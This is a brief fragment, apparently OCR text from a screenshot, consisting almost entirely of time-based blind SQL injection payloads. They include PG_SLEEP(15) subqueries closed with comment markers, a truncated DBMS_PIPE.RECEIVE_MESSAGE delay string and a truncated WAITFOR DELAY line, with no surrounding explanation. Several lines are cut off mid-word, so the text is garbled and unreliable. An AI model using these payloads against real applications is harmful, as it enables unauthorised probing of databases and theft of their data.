
IVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
=(SELECT 312 FROM PG_SLEEP(15))--
(SELECT 393 FROM PG_SLEEP(15))--
(SELECT 479 FROM PG_SLEEP(15))--
lay '0:0:15' --